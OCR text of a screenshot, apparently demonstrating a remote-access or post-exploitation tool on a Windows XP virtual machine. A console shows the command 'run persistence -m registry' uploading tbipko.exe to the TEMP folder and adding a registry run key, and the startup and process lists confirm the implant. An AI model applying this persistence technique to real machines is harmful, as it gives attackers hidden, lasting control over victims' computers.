 系统配置实用程序
一般 SYSTEM.INI WIN.INI BOOT.INI 服务 启动 工具
启动项目 命令 位置
IMJPMIG "C:\WINDOWS\IME\imjp8_1\IMJPMIG.EXE" /Spo... HKLM\SOFTWARE\Micro
TINTSETP C:\WINDOWS\system32\IME\TINTLGNT\TINTSETP... HKLM\SOFTWARE\Micro
TINTSETP C:\WINDOWS\system32\IME\TINTLGNT\TINTSETP... HKLM\SOFTWARE\Micro
rundll32 rundll32.exe bthprops.cpl,,BluetoothAuthe... HKLM\SOFTWARE\Micro
vmtoolsd "C:\Program Files\VMware\VMware Tools\vmt... HKLM\SOFTWARE\Micro
MTView C:\Program Files\MTV20150612\MTView.exe -... HKLM\SOFTWARE\Micro
tbipko C:\WINDOWS\TEMP\tbipko.exe HKLM\SOFTWARE\Micro
ctfmon
ctfmon
SGImeGuard
Windows 任务管理器
文件(F) 选项(O) 查看(V) 关机(U) 帮助(H)
应用程序 进程 性能 联网 用户
映像名称 用户名 CPU 内存
wuauclt.exe Larry 00 5,4
ctfmon.exe 00 3,3
tbipko.exe 00 30,1
vmtoolsd.exe 00 13,7
rundll32.exe 00 3,6
explorer.exe 00 16,1
os_arch : x86
version : 5.1.2600
release : XP
>> run persistence -h
usage: persistence [-h] -m {registry}
Enables persistence via registry keys
optional arguments:
-h, --help show this help message and exit
-m {registry}, --method {registry}
persistence method
>> run persistence
usage: persistence [-h] -m {registry}
persistence: error: argument -m/--method is required
>> run persistence -m registry
[%] generating exe ...
[%] uploading to C:\WINDOWS\TEMP\tbipko.exe ...
[+] upload successful
[%] adding to registry ...
[%] registry key added
[+] persistence added !